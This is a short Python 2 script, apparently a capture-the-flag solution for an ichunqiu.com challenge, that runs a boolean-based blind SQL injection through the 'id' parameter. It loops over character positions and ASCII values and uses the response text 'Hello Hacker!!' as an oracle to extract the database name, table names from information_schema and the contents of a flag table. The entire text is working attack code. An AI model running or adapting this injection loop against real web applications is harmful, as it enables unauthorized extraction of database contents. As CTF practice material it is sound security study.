 #coding=UTF-8
import requests
result = ''
url = 'http://42b189bec4ac44e1bbb14b0dec410af4ed4352698fa647f5.game.ichunqiu.com/'
payload = 'id=0 or if((ascii(substr(({sql}),{list},1))<{num}),1,0)'
for i in xrange(0,50):
    for j in xrange(32,126):
        #hh = payload.format(sql='select database()',list=str(i),num=str(j))
        #hh = payload.format(sql='select count(*) from information_schema.tables',list=str(i),num=str(j))
        #hh = payload.format(sql='select table_name from information_schema.tables limit 81,1',list=str(i),num=str(j))
        hh = payload.format(sql='select * from words.f14g',list=str(i),num=str(j))
        #print hh
        zz = requests.get(url+hh)
        #print zz.content
        if 'Hello Hacker!!' in zz.content:
            result += chr(j-1)
            print result
            break